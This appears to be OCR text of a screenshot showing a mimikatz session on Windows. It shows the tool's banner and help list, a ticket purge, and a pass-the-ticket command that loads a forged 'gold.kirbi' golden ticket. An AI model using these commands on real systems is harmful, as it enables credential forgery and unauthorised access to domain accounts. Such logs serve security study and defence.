 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\aaa\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos:purge
ERROR mimikatz_doLocal ; "kerberos:purge" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt  gold.kirbi
* File: 'gold.kirbi': OK
mimikatz # a_